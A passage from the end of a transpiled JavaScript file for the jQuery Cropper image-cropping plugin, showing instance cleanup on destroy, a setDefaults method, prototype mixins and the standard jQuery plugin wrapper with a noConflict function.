      self.ready = false;
      self.completed = false;
      self.initialImage = null;

      // Clear `initialCanvas` is necessary when replace
      self.initialCanvas = null;
      self.initialCropBox = null;
      self.container = null;
      self.canvas = null;

      // Clear `cropBox` is necessary when replace
      self.cropBox = null;
      self.unbind();

      self.resetPreview();
      self.$preview = null;

      self.$viewBox = null;
      self.$cropBox = null;
      self.$dragBox = null;
      self.$canvas = null;
      self.$container = null;

      self.$cropper.remove();
      self.$cropper = null;
    }
  }], [{
    key: 'setDefaults',
    value: function setDefaults(options) {
      $.extend(DEFAULTS, $.isPlainObject(options) && options);
    }
  }]);

  return Cropper;
}();

$.extend(Cropper.prototype, render);
$.extend(Cropper.prototype, preview);
$.extend(Cropper.prototype, events);
$.extend(Cropper.prototype, handlers);
$.extend(Cropper.prototype, change);
$.extend(Cropper.prototype, methods);

var NAMESPACE = 'cropper';
var OtherCropper = $.fn.cropper;

$.fn.cropper = function jQueryCropper(option) {
  for (var _len = arguments.length, args = Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++) {
    args[_key - 1] = arguments[_key];
  }

  var result = void 0;

  this.each(function (i, element) {
    var $this = $(element);
    var data = $this.data(NAMESPACE);

    if (!data) {
      if (/destroy/.test(option)) {
        return;
      }

      var options = $.extend({}, $this.data(), $.isPlainObject(option) && option);
      $this.data(NAMESPACE, data = new Cropper(element, options));
    }

    if (typeof option === 'string') {
      var fn = data[option];

      if ($.isFunction(fn)) {
        result = fn.apply(data, args);
      }
    }
  });

  return typeof result !== 'undefined' ? result : this;
};

$.fn.cropper.Constructor = Cropper;
$.fn.cropper.setDefaults = Cropper.setDefaults;

// No conflict
$.fn.cropper.noConflict = function noConflict() {
  $.fn.cropper = OtherCropper;
  return this;
};

})));
